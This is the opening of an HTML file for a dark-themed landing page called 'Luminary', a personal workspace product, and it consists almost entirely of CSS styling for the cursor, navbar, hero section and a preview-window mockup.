



==== index.html @ ece756c1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Luminary — Your Personal Workspace</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,300;0,9..144,700;0,9..144,900;1,9..144,300;1,9..144,700&family=Syne:wght@400;500;600;700;800&family=Fira+Code:wght@400;500&display=swap" rel="stylesheet" />
  <style>
/* ═══════════════════════════════════════
   LUMINARY LANDING PAGE
   Aesthetic: Editorial luxury dark — 
   cinematic depth, typographic drama
═══════════════════════════════════════ */

:root {
  --bg:       #080810;
  --bg2:      #0e0e1a;
  --bg3:      #141422;
  --border:   rgba(255,255,255,0.06);
  --border2:  rgba(255,255,255,0.12);
  --text:     #f2f0ec;
  --text2:    #8a889a;
  --text3:    #44435a;
  --accent:   #7c6af5;
  --accent2:  #a399ff;
  --amber:    #e8b84b;
  --green:    #4ec98a;
  --red:      #e86060;
  --blue:     #4a9ee8;
  --glow-v:   rgba(124,106,245,0.18);
  --glow-a:   rgba(232,184,75,0.12);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  font-family: 'Syne', sans-serif;
  background: var(--bg);
  color: var(--text);
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  cursor: none;
}

/* ── CUSTOM CURSOR ── */
#cursor {
  width: 10px; height: 10px;
  background: var(--accent2);
  border-radius: 50%;
  position: fixed; top: 0; left: 0;
  pointer-events: none;
  z-index: 9999;
  transform: translate(-50%,-50%);
  transition: transform 0.08s, width 0.2s, height 0.2s, background 0.2s;
  mix-blend-mode: screen;
}
#cursor-ring {
  width: 36px; height: 36px;
  border: 1px solid rgba(163,153,255,0.4);
  border-radius: 50%;
  position: fixed; top: 0; left: 0;
  pointer-events: none;
  z-index: 9998;
  transform: translate(-50%,-50%);
  transition: transform 0.18s cubic-bezier(0.23,1,0.32,1), width 0.3s, height 0.3s, opacity 0.2s;
}
body:hover #cursor { opacity: 1; }

/* ── NOISE OVERLAY ── */
body::after {
  content: '';
  position: fixed; inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 300 300' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.75' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.035'/%3E%3C/svg%3E");
  pointer-events: none; z-index: 10000; opacity: 0.5;
}

/* ════════════════════════════
   NAVBAR
════════════════════════════ */
nav {
  position: fixed; top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 0 60px;
  height: 64px;
  display: flex; align-items: center; justify-content: space-between;
  background: rgba(8,8,16,0.7);
  backdrop-filter: blur(24px);
  border-bottom: 1px solid var(--border);
  transition: all 0.3s;
}
.nav-logo {
  display: flex; align-items: center; gap: 10px;
  font-family: 'Syne', sans-serif; font-weight: 800;
  font-size: 18px; letter-spacing: 0.02em;
  text-decoration: none; color: var(--text);
}
.logo-mark {
  width: 34px; height: 34px;
  background: linear-gradient(135deg, #7c6af5, #c26aff);
  border-radius: 9px;
  display: flex; align-items: center; justify-content: center;
  font-size: 17px; color: #fff;
  box-shadow: 0 4px 16px rgba(124,106,245,0.4);
}
.nav-links {
  display: flex; align-items: center; gap: 6px;
}
.nav-link {
  color: var(--text2); text-decoration: none;
  font-size: 13px; font-weight: 500; padding: 7px 14px;
  border-radius: 8px; transition: all 0.2s;
}
.nav-link:hover { color: var(--text); background: rgba(255,255,255,0.05); }
.nav-cta {
  background: linear-gradient(135deg, #7c6af5, #a366f5);
  color: #fff; text-decoration: none;
  font-size: 13px; font-weight: 700;
  padding: 9px 22px; border-radius: 9px;
  transition: all 0.2s;
  box-shadow: 0 4px 16px rgba(124,106,245,0.3);
  letter-spacing: 0.02em;
}
.nav-cta:hover {
  transform: translateY(-1px);
  box-shadow: 0 8px 24px rgba(124,106,245,0.45);
}

/* ════════════════════════════
   HERO
════════════════════════════ */
#hero {
  min-height: 100vh;
  display: flex; align-items: center; justify-content: center;
  position: relative; overflow: hidden;
  padding: 120px 40px 80px;
  text-align: center;
}

/* Animated mesh background */
.hero-mesh {
  position: absolute; inset: 0;
  background:
    radial-gradient(ellipse 80% 60% at 20% 20%, rgba(124,106,245,0.12) 0%, transparent 60%),
    radial-gradient(ellipse 60% 50% at 80% 70%, rgba(194,106,255,0.08) 0%, transparent 60%),
    radial-gradient(ellipse 40% 40% at 50% 50%, rgba(232,184,75,0.04) 0%, transparent 70%);
  animation: meshFloat 8s ease-in-out infinite alternate;
}
@keyframes meshFloat {
  from { transform: scale(1) translateY(0); }
  to   { transform: scale(1.04) translateY(-10px); }
}

/* Floating orbs */
.orb {
  position: absolute; border-radius: 50%;
  filter: blur(80px); pointer-events: none;
  animation: orbDrift linear infinite;
}
.orb-1 { width: 500px; height: 500px; background: rgba(124,106,245,0.07); top: -100px; left: -150px; animation-duration: 20s; }
.orb-2 { width: 400px; height: 400px; background: rgba(194,106,255,0.06); bottom: -50px; right: -100px; animation-duration: 25s; animation-direction: reverse; }
.orb-3 { width: 200px; height: 200px; background: rgba(232,184,75,0.06); top: 40%; left: 60%; animation-duration: 15s; }
@keyframes orbDrift {
  0%   { transform: translate(0,0) scale(1); }
  33%  { transform: translate(30px,-20px) scale(1.05); }
  66%  { transform: translate(-20px,30px) scale(0.95); }
  100% { transform: translate(0,0) scale(1); }
}

/* Grid lines */
.hero-grid {
  position: absolute; inset: 0;
  background-image:
    linear-gradient(rgba(255,255,255,0.018) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,0.018) 1px, transparent 1px);
  background-size: 80px 80px;
  mask-image: radial-gradient(ellipse 80% 70% at 50% 50%, black 30%, transparent 100%);
}

.hero-content {
  position: relative; z-index: 2;
  max-width: 840px;
  animation: heroReveal 1s cubic-bezier(0.23,1,0.32,1) both;
}
@keyframes heroReveal {
  from { opacity: 0; transform: translateY(30px); }
  to   { opacity: 1; transform: translateY(0); }
}

.hero-badge {
  display: inline-flex; align-items: center; gap: 8px;
  background: rgba(124,106,245,0.1);
  border: 1px solid rgba(124,106,245,0.25);
  padding: 6px 16px; border-radius: 20px;
  font-size: 12px; font-weight: 700;
  color: var(--accent2); letter-spacing: 0.08em;
  text-transform: uppercase; margin-bottom: 32px;
  animation: heroReveal 1s 0.1s cubic-bezier(0.23,1,0.32,1) both;
}
.badge-dot {
  width: 6px; height: 6px; border-radius: 50%;
  background: var(--accent2);
  box-shadow: 0 0 8px var(--accent);
  animation: badgePulse 2s ease infinite;
}
@keyframes badgePulse { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:0.5;transform:scale(0.8)} }

.hero-title {
  font-family: 'Fraunces', serif;
  font-size: clamp(52px, 8vw, 96px);
  font-weight: 900;
  line-height: 0.95;
  letter-spacing: -0.03em;
  color: var(--text);
  margin-bottom: 28px;
  animation: heroReveal 1s 0.2s cubic-bezier(0.23,1,0.32,1) both;
}
.hero-title em {
  font-style: italic;
  background: linear-gradient(135deg, #a399ff, #e080ff, #e8b84b);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero-title .line2 {
  display: block;
  color: rgba(242,240,236,0.35);
  font-weight: 300;
  font-style: italic;
}

.hero-sub {
  font-size: 18px; line-height: 1.65;
  color: var(--text2); max-width: 520px;
  margin: 0 auto 44px;
  font-weight: 400;
  animation: heroReveal 1s 0.3s cubic-bezier(0.23,1,0.32,1) both;
}

.hero-actions {
  display: flex; align-items: center; justify-content: center;
  gap: 14px; flex-wrap: wrap;
  animation: heroReveal 1s 0.4s cubic-bezier(0.23,1,0.32,1) both;
}
.btn-hero-primary {
  display: inline-flex; align-items: center; gap: 10px;
  background: linear-gradient(135deg, #7c6af5, #a366f5);
  color: #fff; text-decoration: none;
  font-size: 15px; font-weight: 700;
  padding: 16px 36px; border-radius: 12px;
  border: none; cursor: none;
  transition: all 0.25s;
  box-shadow: 0 8px 32px rgba(124,106,245,0.35), inset 0 1px 0 rgba(255,255,255,0.15);
  letter-spacing: 0.01em;
  font-family: 'Syne', sans-serif;
}
.btn-hero-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 48px rgba(124,106,245,0.5), inset 0 1px 0 rgba(255,255,255,0.2);
}
.btn-hero-secondary {
  display: inline-flex; align-items: center; gap: 8px;
  background: rgba(255,255,255,0.04);
  border: 1px solid var(--border2);
  color: var(--text2); text-decoration: none;
  font-size: 15px; font-weight: 600;
  padding: 15px 28px; border-radius: 12px;
  transition: all 0.2s; cursor: none;
  font-family: 'Syne', sans-serif;
}
.btn-hero-secondary:hover { border-color: var(--border2); color: var(--text); background: rgba(255,255,255,0.07); }

.hero-note {
  margin-top: 20px; font-size: 12px; color: var(--text3);
  animation: heroReveal 1s 0.5s cubic-bezier(0.23,1,0.32,1) both;
}
.hero-note span { color: var(--text2); }

/* ── HERO PREVIEW WINDOW ── */
.hero-preview {
  position: relative; max-width: 900px; margin: 60px auto 0;
  animation: heroReveal 1s 0.55s cubic-bezier(0.23,1,0.32,1) both;
}
.preview-chrome {
  background: var(--bg2);
  border: 1px solid var(--border2);
  border-radius: 16px;
  overflow: hidden;
  box-shadow: 0 40px 100px rgba(0,0,0,0.7), 0 0 0 1px rgba(255,255,255,0.04);
}
.preview-bar {
  height: 40px; background: var(--bg3);
  border-bottom: 1px solid var(--border);
  display: flex; align-items: center; padding: 0 16px; gap: 8px;
}
.pbar-dot { width: 10px; height: 10px; border-radius: 50%; }
.pd-r { background: #ff5f56; }
.pd-y { background: #ffbd2e; }
.pd-g { background: #27c93f; }
.pbar-url {
  flex: 1; max-width: 280px; margin: 0 auto;
  background: rgba(255,255,255,0.05); border-radius: 6px;
  height: 24px; display: flex; align-items: center;
  padding: 0 10px; gap: 6px; font-size: 11px; color: var(--text3);
}
.preview-body {
  display: flex; height: 340px;
}
.preview-sidebar {
  width: 180px; background: rgba(255,255,255,0.02);
  border-right: 1px solid var(--border);
  padding: 14px 10px; flex-shrink: 0;
}
.psb-logo {
  display: flex; align-items: center; gap: 7px;
  margin-bottom: 14px; padding: 0 4px;
}
.psb-logo-mark {
  width: 22px; height: 22px;
  background: linear-gradient(135deg, #7c6af5, #c26aff);
  border-radius: 5px; font-size: 11px;
  display: flex; align-items: center; justify-content: center; color: #fff;
}
.psb-name { font-size: 11px; font-weight: 700; color: rgba(242,240,236,0.5); }
.psb-item {
  display: flex; align-items: center; gap: 7px;
  padding: 5px 8px; border-radius: 5px;
  font-size: 11px; color: rgba(242,240,236,0.3);
  margin-bottom: 2px;
}
.psb-item.active { background: rgba(124,106,245,0.12); color: rgba(163,153,255,0.8); }
.psb-item i { font-size: 10px; opacity: 0.6; }
.preview-main {
  flex: 1; padding: 20px 28px; overflow: hidden;
}
.pmain-cover {
  height: 60px; border-radius: 8px; margin-bottom: 14px;
  background: linear-gradient(135deg, #0e0e18, #18102e, #0c0c18);
  position: relative; overflow: hidden;
}
.pmain-cover::after {
  content: '';
  position: absolute; inset: 0;
  background: radial-gradient(ellipse at 30% 50%, rgba(124,106,245,0.3) 0%, transparent 70%);
}
.pmain-icon { font-size: 24px; margin-bottom: 4px; }
.pmain-title {
  font-family: 'Fraunces', serif;
  font-size: 20px; font-weight: 700;
  color: rgba(242,240,236,0.8); margin-bottom: 12px;
}
.pmain-line {
  height: 8px; border-radius: 4px;
  background: rgba(255,255,255,0.06);
  margin-bottom: 7px;
}
.pmain-line.w80 { width: 80%; }
.pmain-line.w60 { width: 60%; }
